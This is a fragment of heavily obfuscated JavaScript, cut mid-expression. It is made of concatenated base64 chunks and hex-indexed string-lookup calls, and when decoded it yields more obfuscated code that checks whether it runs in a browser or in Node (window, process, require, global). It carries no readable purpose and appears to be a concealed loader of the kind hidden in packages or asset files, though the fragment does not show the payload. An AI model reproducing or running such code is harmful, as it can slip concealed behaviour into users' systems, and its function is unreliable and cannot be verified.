x251)+'eDNmMywnd0tdXicpK0goMHg0MTQsJ3RjU'+'m0nKStIKDB4NGFjLCdOI1gyJykrSCgweD'+'U4NywnQGp6')+('cicpK0goMHgyMDMsJzEpb2InKStIKDB4N'+'TUyLCdwW2prJykrSCgweDI3MiwnKGV1RC'+'cpK0goMHg0YzIsJyklZFgnKStIKDB4NTB'+'mLCcpJG9XJykrSCgweDJhMiwnU2xMaicp'+'K0goMHgxMTAsJ0lhRHMnKStIKDB4MWZhL'+'CdAIzVjJykrSCgweDJmMiwnQCM1YycpK0'+'goMHgxZTQsJ2VqMVQnKStIKDB4MTg1LCd'+'5WVN3JykrSCgweDRkMywnd0JBdicpK0go'+'MHgyMzgsJ1BrdVAnKStIKDB4MWY0LCdQa'+_0x1227775u(0x32d)+'gxNTEsJ0NndConKStIKDB4MzAzLCd3QkF'+_0x1227775u(0x278)+'ZDAsJ0tXVkMnKStIKDB4NGYyLCdncXRjJ'+'ykrSCgweDM5ZSwnKSRvVycpK0goMHgxMj'+'gsJ25FMW8nKStIKDB4MzFmLCdIbERUJyk'+'rSCgweDUxNSwnQ0Y1eCcpK0goMHg0OTIs'+'J2QpMSonKStIKDB4NWE4LCdRMVpZJykrS'+_0x1227775u(0x370)+'NsTGonKStIKDB4MjFhLCdDQUQ4JykrSCg'+'weDM0YiwndGNSbScpK0goMHgzNjcsJ3JR'+'bFsnKStIKDB4MTQ3LCduRTFvJykrSCgwe'+'DFkZCwnZ3F0YycpK0goMHg1N2MsJ1BrdV'+'AnKStIKDB4NGQyLCdJYURzJykrSCgweDQ'+'yYiwndWhueCcpK0goMHgyYzIsJ2JqbnUn'+'KStIKDB4MmRmLCduRTFvJykrSCgweDU1Z'+_0x1227775u(0x280)+_0x1227775u(0x2e2)+'nZCkxKicpK0goMHg0NGIsJ3dLXV4nKStI'+'KDB4NTcxLCc0ZmFZJykrSCgweDIwZSwnK'+'SVkWCcpK0goMHg0YWQsJ2JqbnUnKStIKD'+'B4MTJlLCdu')+('JnZFJykrSCgweDQ5YiwnSWFEcycpK0goM'+'HgyOTEsJ3RZelUnKStIKDB4MzFlLCdDQU'+'Q4JykrSCgweDFiNCwnKSRvVycpK0goMHg'+_0x1227775u(0x2e1)+'JykrSCgweDFhNywncFtqaycpK0goMHgyZ'+'TAsJ2dxdGMnKStIKDB4MTE4LCdAcVJSJy'+_0x1227775u(0x308)+'sJ0lhRHMnKStIKDB4YmQsJ0BqenInKStI'+'KDB4MWYyLCdDZ3QqJykrSCgweDNiOSwnQ'+'CM1YycpK0goMHgxMjAsJ2IqNFknKStIKD'+'B4M2M4LCd1aG54JykrSCgweDU0NSwnMSl'+'vYicpK0goMHg0NTUsJ0lhRHMnKStIKDB4'+_0x1227775u(0x354)+'ScpK0goMHg1NmEsJ04jWDInKStIKDB4NT'+'k2LCdncXRjJykrSCgweDIzZSwnKSVkWCc'+'pK0goMHg0MDIsJyhQOXQnKStIKDB4NDVi'+'LCdIbERUJykrSCgweDFhYiwncHdBKCcpK'+'0goMHg1MGQsJ3dLXV4nKStIKDB4Mjg2LC'+'duJnZFJykrSCgweDNlMiwndFl6VScpK0g'+'oMHg1MzksJ1BrdVAnKStIKDB4NDE3LCdO'+'I1gyJykrSCgweDNlYywncHdBKCcpK0goM'+'HhlOSwnKSVkWCcpK0goMHg0NjYsJ0NndC'+'onKStIKDB4MmY0LCdBRiYmJykrSCgweDN'+'iMSwnMSlvYicpK0goMHgzYjAsJyFHeXQn'+'KSksY1tIKDB4NTQ2LCdiKjRZJyldPWZ1b'+'mN0aW9uKHIscyl7cmV0dXJuIHIrczt9LG'+_0x1227775u(0x351)+_0x1227775u(0x334)+'MHg0NjcsJ0AjNWMnKV09SCgweDU3Miwnd'+_0x1227775u(0x21c)+'pyJyldPUgo')+(_0x1227775u(0x31f)+'VpZJykrSCgweDEyNSwnYio0WScpK0goMH'+'gyNTgsJyhldUQnKStIKDB4NGQ4LCdAIzV'+'jJykrSCgweDU5OCwnQGp6cicpK0goMHg1'+'MWQsJyFHeXQnKStIKDB4MjNmLCdwW2prJ'+'ykrSCgweGUyLCdAanpyJykrSCgweDIyMi'+'wnSGxEVCcpK0goMHgyNjUsJykkb1cnKSt'+'IKDB4NDJhLCchR3l0JykrSCgweDE3OCwn'+'MSlvYicpK0goMHgyODQsJ3RjUm0nKStIK'+'DB4NDUyLCdAcVJSJykrSCgweDExZSwnbS'+'UwdycpK0goMHgyNjgsJ3dLXV4nKStIKDB'+'4MTU1LCdOZXJOJykrSCgweGY3LCcpJWRY'+_0x1227775u(0x2db)+_0x1227775u(0x2fe)+'krSCgweDQ4ZSwneVlTdycpK0goMHgyNjY'+'sJ2IqNFknKStIKDB4NDY5LCdDQUQ4Jykr'+_0x1227775u(0x2b0)+'WlDOScpK0goMHg0YTgsJ3lZU3cnKStIKD'+'B4MWFmLCchR3l0JykrSCgweDUzOCwnYnF'+'JRCcpK0goMHgyYzAsJ3RZelUnKStIKDB4'+'NGU4LCdJYURzJykrSCgweDU5MywnQGp6c'+'icpK0goMHgxYzQsJ2dxdGMnKStIKDB4M2'+'YwLCcxaUM5JykrSCgweDQxZSwnIW1BMSc'+'pK0goMHgyZWMsJ0BxUlInKStIKDB4MmE3'+'LCd5WVN3JykrSCgweDRhZiwnYnFJRCcpK'+'0goMHgxOTQsJ04jWDInKStIKDB4MmI5LC'+'dIbERUJykrSCgweDQ4YSwnbiZ2RScpK0g'+'oMHgyYmMsJ0NBRDgnKStIKDB4NGIzLCc2'+'SiVhJykrSCgweDI0NCwneDJTcScpK0goM'+'HgzMDUsJ2IqNFknKStIKDB4YzQsJzRmYV'+'knKStIKDB4')+('MmU4LCdweHJ1JykrSCgweGI3LCd0Y1JtJ'+'ykrSCgweDVhMiwnMSlvYicpK0goMHgzZW'+_0x1227775u(0x250)+'rSCgweGZiLCcpJG9XJykrSCgweDFkNiwn'+'S1c3RycpK0goMHg0NDQsJ0BqenInKStIK'+_0x1227775u(0x216)+'hydScpK0goMHg1MjEsJ24mdkUnKStIKDB'+_0x1227775u(0x26b)+'eCcpK0goMHg1OGQsJ0tXVkMnKStIKDB4N'+'DFhLCdDZ3QqJykrSCgweGNiLCdtJTB3Jy'+'krSCgweDI2YywnMSlvYicpK0goMHg1YTY'+_0x1227775u(0x33b)+_0x1227775u(0x24e)+'0NndConKStIKDB4YzcsJyFHeXQnKStIKD'+'B4NGE5LCdkKTEqJykrSCgweDEzNSwnS1d'+'WQycpK0goMHgzY2QsJ20lMHcnKStIKDB4'+'NTU4LCcoZXVEJykrSCgweDNjMiwnUGt1U'+'CcpK0goMHgxMmQsJ3lZU3cnKStIKDB4M2'+'FmLCcoUDl0JykrSCgweDUxOCwnZCkxKic'+'pK0goMHg0YjQsJ0tXVkMnKStIKDB4MmNl'+'LCdJYURzJykrSCgweDFmMCwnKFA5dCcpK'+'0goMHg0M2IsJ3dCQXYnKStIKDB4NTYyLC'+_0x1227775u(0x376)+'oMHg1NDksJykkb1cnKStIKDB4MzlmLCdA'+'cVJSJykrSCgweDU2NCwneDJTcScpK0goM'+'Hg0MmMsJ0lhRHMnKStIKDB4NWE0LCdyUW'+'xbJykrSCgweDUyNCwnYnFJRCcpK0goMHg'+_0x1227775u(0x244)+_0x1227775u(0x2b9)+'DgsJ2JqbnUnKStIKDB4MzI3LCd1aG54Jy'+_0x1227775u(0x305))+('NCwnWEw2bCcpK0goMHgzYzcsJ1NsTGonK'+'StIKDB4MjM3LCdOZXJOJykrSCgweGQyLC'+'coZXVEJykrSCgweDRhYSwnKFA5dCcpK0g'+'oMHhlYSwnIUd5dCcpK0goMHgzNjQsJ0tX'+'N0cnKStIKDB4M2FlLCd5KlI2JykrSCgwe'+_0x1227775u(0x343)+'InKStIKDB4NGEzLCdyUWxbJykrSCgweGF'+_0x1227775u(0x2ce)+'K0goMHgzMjMsJ04jWDInKStIKDB4MTNiL'+'Cdwd0EoJykrSCgweDM3OCwnKHJQKicpK0'+'goMHgyNmUsJ0NGNXgnKStIKDB4MzE4LCd'+'IbERUJykrSCgweDI0NywnIW1BMScpK0go'+'MHgzMWIsJ3lZU3cnKStIKDB4MjA5LCd3S'+_0x1227775u(0x1bd)+'g1YTcsJyhyUConKStIKDB4NGU3LCdTbEx'+_0x1227775u(0x28a)+_0x1227775u(0x2b2)+'StIKDB4MTMyLCdTbExqJykrSCgweDJmNy'+'wnbiZ2RScpK0goMHg0YjcsJ1NsTGonKSt'+_0x1227775u(0x1d4)+'eDJTcScpK0goMHg0NGEsJ3B3QSgnKStIK'+'DB4MTU2LCduJnZFJykrSCgweDE1YywnQ2'+'d0KicpK0goMHhmZCwncFtqaycpK0goMHg'+_0x1227775u(0x1b0)+'JykrSCgweDNkNiwndGNSbScpK0goMHgzN'+'zMsJyhldUQnKStIKDB4MjZmLCdTbExqJy'+'krSCgweDIyYSwnWEw2bCcpK0goMHg0MzQ'+'sJ3lZU3cnKStIKDB4MzJjLCdBRiYmJykr'+'SCgweDE5MSwnMWlDOScpK0goMHgyYzgsJ'+'yhQOXQnKStIKDB4MjczLCduJnZFJykrSC'+_0x1227775u(0x2bc))+('Yio0WScpK0goMHg1M2IsJ3kqUjYnKStIK'+'DB4MmZlLCduJnZFJykrSCgweDNmMSwnUT'+'FaWScpK0goMHg0ZWUsJ3B4cnUnKStIKDB'+'4MTE5LCd0WXpVJykrSCgweDUxNiwnZ3F0'+'YycpK0goMHg0NzEsJ20lMHcnKStIKDB4N'+'TUzLCdiam51JykrSCgweGU0LCdDZ3QqJy'+'krSCgweDE4NywnNkolYScpK0goMHhiNiw'+'nMSlvYicpK0goMHhjZiwnQGp6cicpK0go'+'MHhlZSwnd0tdXicpK0goMHg1MzYsJ1hMN'+'mwnKStIKDB4MmQxLCduRTFvJykrSCgweD'+'FhNSwnQUYmJicpK0goMHg1NDMsJ0NGNXg'+'nKStIKDB4NDBkLCdRMVpZJykrSCgweDVj'+'MywnbkUxbycpK0goMHgxMGQsJ3RjUm0nK'+'StIKDB4NWM3LCdiKjRZJykrSCgweDU5Yy'+_0x1227775u(0x2be)+'IKDB4MmQ1LCdiam51JykrSCgweDI3OCwn'+'KGV1RCcpK0goMHgzNWYsJ20lMHcnKStIK'+'DB4MzVjLCdTbExqJykrSCgweDNmNCwndW'+'hueCcpK0goMHg1N2IsJ0NGNXgnKStIKDB'+'4MTM2LCdlajFUJykrSCgweDEwZiwndFl6'+'VScpK0goMHg1ODYsJ3dLXV4nKStIKDB4M'+_0x1227775u(0x31a)+'cpK0goMHhjYywnQCM1YycpK0goMHgxZTE'+'sJ0VbSzgnKStIKDB4NDZiLCdDRjV4Jykr'+'SCgweDU5NCwnd0JBdicpK0goMHgyY2IsJ'+_0x1227775u(0x2aa)+'gweDRmYSwnNkolYScpK0goMHgyNGIsJyk'+'kb1cnKStIKDB4NDg4LCd0WXpVJykrSCgw'+'eDUzZCwnbiZ2RScpK0goMHg0OTEsJykkb'+'1cnKStIKDB4MzUxLCdtJTB3JykrSCgweG'+'U4LCcoZXVE')+(_0x1227775u(0x262)+'WQsJ0tXN0cnKStIKDB4MThhLCdiKjRZJy'+_0x1227775u(0x299)+'sJ3kqUjYnKStIKDB4M2I3LCdlajFUJykr'+_0x1227775u(0x273)+_0x1227775u(0x1e2)+'gweDNlOCwneSpSNicpK0goMHg1MWYsJ3d'+'LXV4nKSsoSCgweDUzNywnNkolYScpK0go'+_0x1227775u(0x296)+'FQnKStIKDB4MmU2LCdDRjV4JykrSCgweD'+_0x1227775u(0x1d2)+'pK0goMHgzYzAsJ1hMNmwnKStIKDB4MTUw'+'LCcpJG9XJykrSCgweDI4ZSwnclFsWycpK'+_0x1227775u(0x372)+'cpJWRYJykrSCgweDI5NSwnNkolYScpK0g'+'oMHg0Y2EsJ1NsTGonKStIKDB4MzdjLCdR'+'MVpZJykrSCgweDE2ZCwneVlTdycpK0goM'+'HgzNTcsJzEpb2InKStIKDB4NDc1LCcpJW'+'RYJykrSCgweDI3MSwnQHFSUicpK0goMHg'+'xNjksJzFpQzknKStIKDB4NThlLCdicUlE'+_0x1227775u(0x1c0)+'WYsJykkb1cnKStIKDB4MTc0LCdYTDZsJy'+'krSCgweDIxNywnZ3F0YycpK0goMHgxMTQ'+'sJzEpb2InKStIKDB4MjdjLCcxKW9iJykr'+'SCgweDE0ZiwncHdBKCcpK0goMHg1MzAsJ'+'1ExWlknKStIKDB4MzJmLCcpJWRYJykrSC'+'gweDMxNCwnQUYmJicpK0goMHg0MjYsJ3k'+'qUjYnKStIKDB4MzA4LCd4MlNxJykrSCgw'+'eDE2NywncHdBKCcpK0goMHg0ZWQsJ3gyU'+'3EnKStIKDB4MTM0LCdlajFUJykrSCgweD'+'Q0MywndGNS')+('bScpK0goMHg0ODQsJ1ExWlknKStIKDB4M'+'TJhLCdiKjRZJykrSCgweDUwMSwnclFsWy'+_0x1227775u(0x1e7)+'3LCdTbExqJykrSCgweDI0NiwnZCkxKicp'+'K0goMHgxNDMsJ3B3QSgnKStIKDB4MTM4L'+_0x1227775u(0x215)+'goMHgzYWEsJ2VqMVQnKStIKDB4MzI1LCd'+'FW0s4JykrSCgweDNjYiwncHdBKCcpK0go'+'MHhkOSwnQ2d0KicpK0goMHgxYzAsJyklZ'+'FgnKStIKDB4MzIwLCd0WXpVJykrSCgweD'+'E3MSwnNGZhWScpK0goMHhjZSwnUTFaWSc'+'pK0goMHgzODMsJzZKJWEnKStIKDB4ZmYs'+_0x1227775u(0x363)+'CgweDJiNywnYnFJRCcpK0goMHg0M2QsJz'+'FpQzknKStIKDB4NGExLCdFW0s4JykrSCg'+'weDM1OSwnQ2d0KicpK0goMHgyNTksJykl'+_0x1227775u(0x2a5)+'DE0YiwnS1dWQycpK0goMHgxMTcsJ0Bqen'+'InKStIKDB4MWNkLCduRTFvJykrSCgweDE'+'3YiwnRVtLOCcpK0goMHgyNDEsJ2IqNFkn'+'KStIKDB4MjYyLCd3S11eJykrSCgweDEwN'+'SwnKGV1RCcpK0goMHhiOSwnZCkxKicpK0'+_0x1227775u(0x265)+'LV1ZDJykrSCgweDI2MSwnWEw2bCcpK0go'+'MHg0OTUsJ0BxUlInKStIKDB4MmNkLCchb'+'UExJykrSCgweDVjMiwnQ2d0KicpK0goMH'+'g0OTksJ3B3QSgnKStIKDB4MjMzLCdRMVp'+'ZJykrSCgweGQ2LCdtJTB3JykrSCgweDMz'+_0x1227775u(0x2e9)+'StIKDB4NTIwLCd0Y1JtJykrSCgweDRmNi'+'wnS1c3Rycp')+('K0goMHgzNmEsJ3dCQXYnKStIKDB4NDEyL'+'Cd0Y1JtJykrSCgweDQyOSwncHdBKCcpK0'+_0x1227775u(0x239)+'AIzVjJykrSCgweDU2NywnIW1BMScpK0go'+'MHg1YTMsJ0BqenInKStIKDB4M2UzLCd4M'+'lNxJykrSCgweDMwNCwnMWlDOScpK0goMH'+'gzYjMsJ0tXN0cnKStIKDB4NDQ3LCdlajF'+'UJykrSCgweDUwNiwnWEw2bCcpK0goMHg0'+'ZjgsJ3RZelUnKStIKDB4Y2QsJ3lZU3cnK'+'StIKDB4MzY4LCdOI1gyJykrSCgweDE1YS'+'wnYmpudScpK0goMHhkZSwnQCM1YycpK0g'+'oMHgxNmYsJ3B4cnUnKStIKDB4NDVmLCdw'+'d0EoJykrSCgweDJiNiwnbkUxbycpK0goM'+'Hg1YWMsJyhyUConKStIKDB4YjUsJ3kqUj'+'YnKStIKDB4NDdiLCdOI1gyJykrSCgweDU'+'xMSwnZ3F0YycpK0goMHgxNDksJ0NBRDgn'+'KStIKDB4MTNhLCdYTDZsJykrSCgweDRlM'+_0x1227775u(0x277)+_0x1227775u(0x318)+'nbkUxbycpK0goMHgyNmIsJ3dCQXYnKStI'+_0x1227775u(0x338)+'3l0JykrSCgweDQzNywnKSVkWCcpK0goMH'+'gzNDMsJzRmYVknKStIKDB4NDllLCcxKW9'+_0x1227775u(0x211)+'Y2MsJyFtQTEnKStIKDB4NGJhLCdiam51J'+'ykrSCgweDUwYSwnU2xMaicpK0goMHg1YW'+'QsJ0BqenInKStIKDB4NDQ2LCduRTFvJyk'+_0x1227775u(0x375)+'JyFtQTEnKStIKDB4NGY5LCdTbExqJykrS'+_0x1227775u(0x1f6)+'4mdkUnKStI')+('KDB4MmIxLCdweHJ1JykrSCgweDIwNywnY'+'nFJRCcpK0goMHgxNTIsJ0tXN0cnKStIKD'+'B4MjU0LCdBRiYmJykrSCgweDFhZCwnKSR'+'vVycpK0goMHgzMzksJ1ExWlknKStIKDB4'+'MzNlLCc2SiVhJykrSCgweDQ0ZCwnd0tdX'+_0x1227775u(0x29d)+'EwLCdAcVJSJykrSCgweDUzYSwnUTFaWSc'+_0x1227775u(0x365)+'LCduRTFvJykrSCgweDQ2NCwnbSUwdycpK'+_0x1227775u(0x235)+'hQOXQnKStIKDB4MjhiLCdiam51JykrSCg'+_0x1227775u(0x252)+'JWEnKStIKDB4MWQyLCd3S11eJykrSCgwe'+_0x1227775u(0x27e)+'wnKStIKDB4MjNkLCdYTDZsJykrSCgweDU'+'wOCwnU2xMaicpK0goMHgzNTIsJ0NGNXgn'+'KStIKDB4Mjk2LCcxKW9iJykrSCgweDQ2Z'+'iwnclFsWycpK0goMHgyOWMsJ1NsTGonKS'+_0x1227775u(0x270)+'neDJTcScpK0goMHgyZjksJ04jWDInKStI'+'KDB4NTJmLCdicUlEJykrSCgweGE4LCd1a'+'G54JykrSCgweDM3ZiwncFtqaycpK0goMH'+_0x1227775u(0x2d0)+'UJykrSCgweDIxYywnKSRvVycpK0goMHhi'+'YywnQGp6cicpK0goMHg0YzgsJ25FMW8nK'+_0x1227775u(0x1e5)+'wnYio0WScpK0goMHgyNmEsJ0VbSzgnKSt'+'IKDB4MTczLCdAIzVjJykrSCgweDM0ZCwn'+'UGt1UCcpK0goMHgxYTYsJ2QpMSonKStIK'+_0x1227775u(0x330)+'RvVycpK0go')+(_0x1227775u(0x31e)+'G54JykrSCgweDE5NiwnKSVkWCcpK0goMH'+'gxOWMsJyFHeXQnKStIKDB4MTYxLCd5KlI'+'2JykrSCgweDM5MSwnbiZ2RScpK0goMHgz'+'OTYsJzEpb2InKStIKDB4MTBlLCdlajFUJ'+_0x1227775u(0x2fd)+'YsJ3RjUm0nKStIKDB4NTBiLCdOI1gyJyk'+'rSCgweDU0ZCwnKFA5dCcpK0goMHg0MjIs'+'J0NGNXgnKStIKDB4NTUwLCcpJWRYJykrS'+'CgweDJmMSwneDJTcScpK0goMHgzODAsJy'+'hyUConKStIKDB4MWMxLCd1aG54JykrSCg'+'weDRmZSwnRVtLOCcpK0goMHg0MDQsJ25F'+'MW8nKStIKDB4MjVjLCdncXRjJykrSCgwe'+'DE4Yywnd0tdXicpK0goMHg1YjEsJ3kqUj'+'YnKStIKDB4MTgxLCd5WVN3JykpKyhIKDB'+'4NWNiLCdAcVJSJykrSCgweDFiYSwnMWlD'+_0x1227775u(0x336)+'DEzLCdOI1gyJykrSCgweDUyNiwnSGxEVC'+'cpK0goMHgxOWUsJ3B3QSgnKStIKDB4NDM'+_0x1227775u(0x294)+'K0goMHg1MTQsJ2QpMSonKStIKDB4MWY2L'+_0x1227775u(0x248)+_0x1227775u(0x2ac)+'RMVpZJykrSCgweGRkLCdiKjRZJykrSCgw'+_0x1227775u(0x319)+'2InKStIKDB4NTg0LCcoZXVEJykrSCgweD'+'JmOCwnWEw2bCcpK0goMHgzMTksJ3kqUjY'+'nKStIKDB4YzMsJ25FMW8nKStIKDB4MzRh'+'LCdwd0EoJykrSCgweDQ2YSwnUTFaWScpK'+'0goMHgyY2MsJzZKJWEnKStIKDB4MzhiLC'+_0x1227775u(0x383))+('SCgweDUwMCwnYmpudScpK0goMHhkOCwnS'+_0x1227775u(0x222)+'B4MjdlLCcpJG9XJykrSCgweDI1MywnMSl'+'vYicpK0goMHgzMjYsJzRmYVknKStIKDB4'+'NWNkLCdRMVpZJykrSCgweDI3YSwnYnFJR'+'CcpK0goMHgyMWQsJ0FGJiYnKStIKDB4Mj'+_0x1227775u(0x2cc)+'pK0goMHg1NTYsJ2dxdGMnKStIKDB4MjFl'+_0x1227775u(0x2c8)+_0x1227775u(0x1f8)+'B3QSgnKStIKDB4MWE0LCdwW2prJykrSCg'+'weDRlZiwnbkUxbycpK0goMHgyMmUsJ3JR'+_0x1227775u(0x2d1)+'DRiYywnSGxEVCcpK0goMHgzNzEsJ3dCQX'+'YnKStIKDB4MWJlLCd0WXpVJykrSCgweDI'+_0x1227775u(0x2f9)+'KStIKDB4M2ZmLCd3S11eJykrSCgweDU3Y'+'SwnZ3F0YycpK0goMHgyMjAsJ2IqNFknKS'+'tIKDB4NTc2LCdAanpyJykrSCgweDJkMiw'+'nQCM1YycpK0goMHg1MjksJ2QpMSonKStI'+_0x1227775u(0x24f)+'Ew2bCcpK0goMHgyMDQsJ3lZU3cnKStIKD'+_0x1227775u(0x1e0)+_0x1227775u(0x297)+'MywnS1c3RycpK0goMHg1NzcsJ3kqUjYnK'+'StIKDB4MmVlLCcpJWRYJykrSCgweDIwZi'+'wnWEw2bCcpK0goMHg1MWIsJzEpb2InKSt'+'IKDB4MWNmLCc0ZmFZJykrSCgweDFlNiwn'+'MWlDOScpK0goMHg0ZTMsJ05lck4nKStIK'+'DB4NTA0LCdncXRjJykrSCgweDExNSwnZW'+'oxVCcpK0go')+('MHgxZjUsJ0NndConKStIKDB4NDk3LCdAa'+'npyJykrSCgweDM5YSwnKSVkWCcpK0goMH'+'g1YmUsJ2JqbnUnKStIKDB4MzU1LCdJYUR'+'zJykrSCgweDU0NywncFtqaycpK0goMHgy'+'YjAsJ1ExWlknKStIKDB4MjZkLCdAcVJSJ'+_0x1227775u(0x242)+_0x1227775u(0x2dd)+'rSCgweDU1OSwnQ0Y1eCcpK0goMHhjNiwn'+'YnFJRCcpK0goMHg0ZGUsJ0lhRHMnKStIK'+_0x1227775u(0x29b)+'kxKicpK0goMHg0ZGMsJyhQOXQnKStIKDB'+_0x1227775u(0x358)+'eCcpK0goMHgzMmIsJyklZFgnKStIKDB4N'+'TZiLCdDZ3QqJykrSCgweDE0ZSwnKHJQKi'+_0x1227775u(0x232)+_0x1227775u(0x1fd)+'K0goMHgxN2EsJ0tXVkMnKStIKDB4MWVjL'+_0x1227775u(0x36c)+'goMHgzNmMsJ3gyU3EnKStIKDB4NWM2LCd'+'wW2prJykrSCgweDIxNCwnNkolYScpK0go'+'MHg0MDAsJ0BqenInKStIKDB4ZjksJ0tXN'+'0cnKStIKDB4MjUwLCchbUExJykrSCgweD'+'JhMywnZ3F0YycpK0goMHgzMTEsJ0tXVkM'+'nKStIKDB4MzUzLCdOI1gyJykrSCgweDI2'+'MCwneVlTdycpK0goMHhhZSwndFl6VScpK'+'0goMHgzMTcsJ3VobngnKStIKDB4MjllLC'+'dwW2prJykrSCgweDIyYywnUGt1UCcpK0g'+'oMHgyMTksJ3B3QSgnKStIKDB4MTRjLCch'+_0x1227775u(0x35a)+_0x1227775u(0x1ef)+'EnKStIKDB4')+('MWRlLCdwW2prJykrSCgweDI3NSwnUGt1U'+'CcpK0goMHgyYzMsJ0NndConKStIKDB4Mz'+'QxLCdYTDZsJykrSCgweGFhLCdOZXJOJyk'+_0x1227775u(0x32f)+'J2QpMSonKStIKDB4NTdlLCdQa3VQJykrS'+'CgweDRiMSwnd0JBdicpK0goMHg0MzAsJy'+_0x1227775u(0x35d)+_0x1227775u(0x32e)+'NicpK0goMHgxY2UsJ0NGNXgnKStIKDB4M'+'jdiLCdkKTEqJykrSCgweDEwMSwnKFA5dC'+_0x1227775u(0x22a)+'wLCdncXRjJykrSCgweDFhYywneSpSNicp'+'K0goMHgyMTIsJ0tXVkMnKStIKDB4NDE2L'+_0x1227775u(0x310)+'goMHgyYjMsJ0lhRHMnKStIKDB4M2Q1LCc'+_0x1227775u(0x1b2)+'MHgxMmIsJ05lck4nKStIKDB4NTMzLCc0Z'+'mFZJykrSCgweDFlOCwnKGV1RCcpK0goMH'+'gzMzUsJ3lZU3cnKStIKDB4NTJhLCd3QkF'+_0x1227775u(0x340)+'ZGEsJ0NGNXgnKStIKDB4MTAzLCdRMVpZJ'+'ykrSCgweDJkNywnNkolYScpK0goMHgxMz'+'AsJ1BrdVAnKStIKDB4NGQ3LCd3S11eJyk'+'rSCgweDFlMiwnRVtLOCcpK0goMHgyNzQs'+'JzEpb2InKStIKDB4MWM4LCdAIzVjJykrS'+_0x1227775u(0x379)+_0x1227775u(0x374)+'weDE0NSwnQ0Y1eCcpK0goMHgzNWIsJzZK'+_0x1227775u(0x30c)+_0x1227775u(0x37e)+_0x1227775u(0x291))+('JykrJ25nJyxjW0goMHhmNCwnTiNYMicpX'+_0x1227775u(0x1de)+'osQSxCLEMpe3JldHVybiByKHMsdSx2LHc'+'seCx5LHosQSxCLEMpO30sY1tIKDB4NTEy'+'LCdwd0EoJyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHJ8fHM7fSxjW0goMHg1MGMsJ0'+'tXVkMnKV09ZnVuY3Rpb24ocixzLHUsdix'+_0x1227775u(0x218)+'LHkpO30sY1tIKDB4MzBlLCduRTFvJyldP'+_0x1227775u(0x2ab)+'JuIHIocyx1LHYsdyk7fSxjW0goMHgxOTg'+'sJ0VbSzgnKV09SCgweDE2NCwnKGV1RCcp'+'K0goMHg0NzQsJ0FGJiYnKStIKDB4MjM0L'+'CcpJG9XJykrJ10nLGNbSCgweDQxMSwnRV'+'tLOCcpXT1IKDB4MWQ5LCdiKjRZJykrSCg'+'weGJhLCchbUExJykrSCgweDUzMSwnQCM1'+'YycpK0goMHgzZDIsJ3lZU3cnKSxjW0goM'+_0x1227775u(0x2c7)+'xzKXtyZXR1cm4gcihzKTt9LGNbSCgweDI'+'wMiwnKSRvVycpXT1IKDB4ZmUsJ0VbSzgn'+'KStIKDB4MTcyLCd1aG54JykrSCgweDMxY'+'ywnMWlDOScpK0goMHgzNmYsJ2IqNFknKS'+'snXScsY1tIKDB4MjRkLCcoUDl0JyldPUg'+'oMHg0M2YsJzZKJWEnKStIKDB4NDU0LCdJ'+_0x1227775u(0x200)+_0x1227775u(0x381)+_0x1227775u(0x2f6)+'1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7'+_0x1227775u(0x210)+_0x1227775u(0x1ad)+'xDKXtyZXR1')+('cm4gcihzLHUsdix3LHgseSx6LEEsQixDK'+'Tt9LGNbSCgweDE4Mywnd0tdXicpXT1mdW'+'5jdGlvbihyLHMsdSl7cmV0dXJuIHIocyx'+'1KTt9O3ZhciBkPWMsZj1mdW5jdGlvbigp'+'e3ZhciByPSEhW107cmV0dXJuIGZ1bmN0a'+_0x1227775u(0x306)+_0x1227775u(0x34f)+'pe3ZhciB3PXVbSSgweGE0LCdOZXJOJyld'+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+_0x1227775u(0x1e6)+_0x1227775u(0x2fa)+'KDB4MmExLCdBRiYmJyldPWRbSigweDEwN'+_0x1227775u(0x2f2)+_0x1227775u(0x231)+'KO3JldHVybiBkW0soMHgyYWEsJ3RjUm0n'+'KV0oeixBKTt9LHVbSigweDUxZSwnWEw2b'+'CcpXT1kW0ooMHgzYmEsJ3JRbFsnKV0sdV'+'tKKDB4MTQ0LCd1aG54JyldPWZ1bmN0aW9'+'uKHosQSl7dmFyIEw9SjtyZXR1cm4gZFtM'+_0x1227775u(0x314)+'0ooMHg1YWEsJ0AjNWMnKV09ZFtKKDB4MW'+'QxLCcxKW9iJyldLHVbSigweDJlMiwnRVt'+_0x1227775u(0x260)+'PUo7cmV0dXJuIGRbTSgweDQ1NiwnYnFJR'+_0x1227775u(0x1d3)+_0x1227775u(0x1d8)+'1W0ooMHgzODEsJykkb1cnKV09ZnVuY3Rp'+'b24oeCl7dmFyIE49SjtyZXR1cm4gZFtOK'+_0x1227775u(0x27d)+'11O2Zvcih2')+('YXIgdyBpbiByKWlmKGRbSigweDRjNywnQ'+'Gp6cicpXSh3W0ooMHg1NzUsJykkb1cnKS'+_0x1227775u(0x31d)+'hciBPPUosej1kW08oMHhiOCwneSpSNicp'+'XShmLHRoaXMsZnVuY3Rpb24oKXt2YXIgU'+_0x1227775u(0x382)+'ldPXZbUCgweDU4OSwnNkolYScpXTt2YXI'+'gQz1CLEQ9dltQKDB4MWUwLCdwW2prJyld'+'KHR5cGVvZiB3aW5kb3csdltQKDB4MTk3L'+'Cd1aG54JyldKT93aW5kb3c6dltQKDB4MT'+'IxLCdYTDZsJyldKHR5cGVvZiBwcm9jZXN'+'zLHZbUCgweDUzZiwnKGV1RCcpXSkmJnZb'+_0x1227775u(0x1ba)+'mVxdWlyZSx2W1AoMHgzMzYsJ3gyU3EnKV'+_0x1227775u(0x2e4)+'wZW9mIGdsb2JhbCx2W1AoMHgzZjcsJ2Jq'+_0x1227775u(0x348)+'3Rpb24oKXt2YXIgUT1QLEY9bmV3IERbKF'+'EoMHgxMmYsJ3lZU3cnKSkrJ3AnXShDW1E'+'oMHgyMjcsJzEpb2InKV0pO3JldHVybiFG'+'W1EoMHgyNTIsJ3BbamsnKV0oeik7fTtyZ'+'XR1cm4gdltQKDB4MWM2LCcoZXVEJyldKE'+'UpO30pO2RbTygweDVhZSwneVlTdycpXSh'+'6KTtmb3IodmFyIEE9MHgyO2RbTygweDJk'+'MCwneVlTdycpXShBLHlbTygweDNhMiwnc'+'HhydScpKydoJ10pO0ErKylpZihkW08oMH'+'gxM2MsJyhyUConKV0oeFtPKDB4NTdmLCd'+'DRjV4JykrTygweDRlNCwnKSRvVycpXSh5'+'W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV0d'+'XJuO3JldHV